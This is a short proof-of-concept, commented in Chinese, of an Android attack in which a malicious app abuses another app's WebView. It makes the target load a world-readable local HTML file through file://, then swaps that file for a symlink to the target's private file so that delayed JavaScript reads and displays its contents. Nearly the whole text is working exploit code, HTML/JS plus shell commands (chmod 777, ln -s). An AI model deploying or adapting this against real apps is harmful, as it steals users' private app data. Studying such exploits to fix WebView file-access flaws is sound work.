 1 #恶意APP的HTML,被检测APP加载此html，执行JS代码
2 <html>
3 <body></body>
4 <script>
5 var d = document;
6 function loadDatabase()
7 {
8 var file_url = d.URL;
9 var xmlhttp =new XMLHttpRequest();
10 xmlhttp.onload=function() {
11 document.body.appendChild(d.createTextNode(xmlhttp.responseText))
12 alert(xmlhttp.responseText);
13 }
14 xmlhttp.open("GET",file_url);
15 xmlhttp.send(null);
16 }
17 setTimeout(loadDatabase(),8000); #延迟8秒执行。利用时间差和软链接来获取被攻击APP的私有文件
18 </script>
19 </html>
1 #恶意APP的攻击代码
2 try {
3 String HTML = "恶意APP的HTML,在上面的HTML代码";
4 #新建文件夹，用于存放恶意HTML文件
5 cmdexec("mkdir /data/data/mm.xxxxx.testdemo3/files");
6 #将恶意HTML到恶意APP的沙盒目录
7 cmdexec("echo \"" + HTML + "\" >  /data/data/mm.xxxxx.testdemo3/files/attack.html");
8 #授权目录及其文件权限，允许其它应用访问
9 cmdexec("chmod -R 777 /data/data/mm.xxxxx.testdemo3/files");
10 Thread.sleep(1000);
11 #启动被攻击的APP，并携带恶意HTML
12 invokeVulnAPP("file://" + HTML_PATH);
13 #延时6秒
14 Thread.sleep(6000);
15 #删除HTML文件
16 cmdexec("rm " + HTML_PATH);
17 #软链接文件，实现读取被攻击应用的private.txt文件
18 cmdexec("ln -s " + "/data/data/mm.xxxxx.testdemo3/files/private.txt" + " " + HTML_PATH);
19 } catch (Exception e) {
20 // TODO: handle exception
21 }